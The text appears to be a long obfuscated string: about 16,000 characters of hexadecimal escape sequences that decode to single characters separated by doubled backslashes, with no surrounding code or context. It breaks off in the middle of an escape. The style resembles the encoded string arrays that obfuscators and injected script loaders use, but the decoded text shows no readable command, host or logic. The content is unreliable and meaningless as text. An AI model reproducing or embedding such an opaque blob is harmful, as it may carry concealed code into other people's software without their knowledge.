\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5